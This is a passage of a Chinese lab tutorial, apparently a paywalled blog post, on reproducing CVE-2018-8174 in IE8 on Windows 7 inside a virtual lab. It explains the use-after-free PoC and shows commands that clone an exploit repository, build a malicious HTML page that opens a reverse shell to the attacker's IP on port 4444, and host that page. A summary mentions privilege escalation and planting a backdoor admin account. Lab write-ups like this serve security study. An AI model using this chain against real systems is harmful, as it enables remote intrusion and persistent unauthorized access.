-

实验原理介绍(图文)

本次实验实现漏洞CNNVD-201805-248的复现与入侵,以及后续的提权管理员和留后门操作。

漏洞基本信息:

漏洞名称:Microsoft Windows VBScript 引擎安全漏洞

CNNVD编号:CNNVD-201805-248

CVE编号:CVE-2018-8174

危害等级:高危

漏洞类型:缓冲区错误

威胁类型:远程

发布时间:2018-05-10

漏洞简介:Microsoft Windows 7等都是美国微软(Microsoft)公司发布的一系列操作系统。Windows VBScript engine是其中的一个VBScript(脚本语言)引擎。Microsoft Windows VBScript引擎中存在远程代码执行漏洞。远程攻击者可利用该漏洞在当前用户的上下文中执行任意代码,造成内存损坏。



漏洞POC如下:

POC中首先定义了两个数组array_a和array_b,并声明了一个类Trigger,Trigger中重载了析构函数Class_Terminate,在UAF函数中,创建了一个Trigger的实例赋值给数组array_a (1),并通过Erase array_a清空array_a中的元素,这时候在析构array_a中的元素的时候会触发脚本中Class_Terminate的调用,在Class_Terminate中增加了一个array_b(0)对Trigger实例的引用(Trigger实例引用计数+1),再通过array_a (1)= 1删除array_a (1) 对Trigger实例的引用(Trigger实例引用计数-1)来平衡引用计数,这时候Trigger实例会被释放,但是array_b(0)仍然保留了这个Trigger实例的引用,从而array_b(0)指向了被释放的Trigger实例的内存,最终在TriggerVuln中通过b(0) = 0访问未分配内存触发漏洞。 -

环境配置介绍(图文)

攻击机操作系统信息:Linux kali 4.18.0 amd64(静态IP:192.168.3.200)

靶机操作系统信息:Windows 7 Professional SP1 32位(静态IP:192.168.3.250)

靶机浏览器版本信息:IE8

攻击机和靶机都是部署在VMware上的虚拟机。 -

实验过程详细介绍(图文)

一、 部署攻击

第一步,利用漏洞攻击模块撬开win7的大门,获得靶机的shell。



1.下载漏洞模块

git clone https://github.com/Yt1g3r/CVE-2018-8174_EXP.git

在攻击机kali中打开终端,从github下载到用于攻击该漏洞的攻击模块。本次实验使用的是”Yt1g3r”上传的使用python语言编写的EXP。

2.编译文件

python CVE-2018-8174.py -u http://192.168.3.200/exploit.html -o msf.rtf -i 192.168.3.200 -p 4444

进入上面下载到的CVE-2018-8174_EXP文件夹,将py文件编译为恶意html文件。此处 -i选项为kali攻击机ip, -p选项为监听端口4444。

3.复制文件

cp exploit.html /var/www/html

将上一步编译得到的html文件复制到网站根目录下,以便通过浏览器访问。

4.web服务器开启

service a

漏洞CNNVD-201805-248的复现与提权

最新推荐文章于 2025-01-27 23:58:02 发布

本文详细介绍了如何复现和利用CNNVD-201805-248(CVE-2018-8174)漏洞进行远程代码执行,以及在Windows 7系统中进行提权的过程。通过部署攻击模块,攻击者可以获取靶机shell,并通过shell_to_meterpreter模块升级shell,最终利用ms16_016_webdav漏洞提权至管理员权限,创建新的管理员账户并开启远程桌面连接。此外,还讨论了在提权过程中遇到的问题和解决策略。

本文详细介绍了如何复现和利用CNNVD-201805-248(CVE-2018-8174)漏洞进行远程代码执行,以及在Windows 7系统中进行提权的过程。通过部署攻击模块,攻击者可以获取靶机shell,并通过shell_to_meterpreter模块升级shell,最终利用ms16_016_webdav漏洞提权至管理员权限,创建新的管理员账户并开启远程桌面连接。此外,还讨论了在提权过程中遇到的问题和解决策略。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

486

486

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?